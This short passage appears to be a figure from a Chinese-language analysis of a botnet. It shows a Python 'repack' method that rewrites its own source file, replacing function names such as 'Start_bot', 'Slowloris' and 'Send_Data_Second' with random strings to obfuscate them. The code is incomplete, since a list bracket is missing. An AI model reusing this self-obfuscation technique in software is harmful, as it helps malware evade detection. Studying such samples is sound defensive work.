 def repack(self):
try:
open_argv=open(argv[0],"r")
f_read=open_argv.read()
open_argv.close()
List_=['other','Rand_char_number','Rand_char_number','Start_init','Start_bot','port','Slowloris','Return_abs_path','Install','Send_Data_Second'
for List in List_:
f_read=f_read.replace(List,self.Rand_char_number(8)) # 函数名混淆
Wrie_argv=open(argv[0],"w")
Wrie_argv.write(f_read)
Wrie_argv.close()
except:
pass
图2：函数名混淆